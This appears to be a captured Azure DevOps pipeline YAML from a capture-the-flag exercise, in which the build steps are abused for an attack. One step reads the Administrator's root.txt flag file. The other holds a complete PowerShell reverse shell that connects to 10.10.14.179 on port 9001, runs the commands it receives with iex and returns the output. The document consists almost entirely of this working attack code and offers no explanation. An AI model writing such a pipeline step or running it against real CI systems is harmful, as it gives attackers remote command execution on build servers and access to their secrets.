 New pipeline
Review your pipeline YAML
Save and run
azure-pipelines.yml
1 # Starter pipeline
2 # Start with a minimal pipeline that you can customize to build and deploy your code.
3 # Add steps that build, run tests, deploy, and more:
4 # https://aka.ms/yaml
5
6 trigger:
7 - master
8
9 steps:
10
11 - powershell: whoami; type C:\Users\Administrator\Desktop\root.txt
12   displayName: 'Quick and dirty flag'
13
14 - powershell: |
15     $client = New-Object System.Net.Sockets.TCPClient('10.10.14.179',9001);
16     $stream = $client.GetStream()
17     [byte[]]$bytes = 0..65535|%{0}
18     while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
19       $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i)
20       $sendback = (iex $data 2>&1 | Out-String )
21       $sendback2 = $sendback + 'PS ' + (pwd).Path + '> '
22       $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
23       $stream.Write($sendbyte,0,$sendbyte.Length)
24       $stream.Flush()
25     }
26     $client.Close()"
27
28   displayName: 'Run a multi-line script'
29